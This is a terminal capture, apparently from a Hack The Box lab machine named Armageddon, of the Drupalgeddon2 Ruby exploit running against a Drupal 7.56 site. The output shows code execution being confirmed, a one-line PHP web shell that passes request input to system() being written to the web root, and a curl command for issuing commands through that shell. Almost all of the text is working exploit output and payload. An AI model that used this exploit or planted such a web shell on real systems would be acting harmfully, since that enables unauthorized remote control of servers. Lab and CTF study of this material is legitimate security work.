 ┌──(kali㉿kali)-[~/Hacking/tmp/armageddon]
└─$ ruby exploit.rb http://10.129.89.190/
ruby: warning: shebang line ending with \r may cause problems
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://10.129.89.190/
[+] Found  : http://10.129.89.190/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.56
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo RPTKWLQZ
[+] Result : RPTKWLQZ
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://10.129.89.190/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo | base64 -d | tee shell
.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[i] Fake PHP shell:   curl 'http://10.129.89.190/shell.php' -d 'c=hostname'
armageddon.htb>>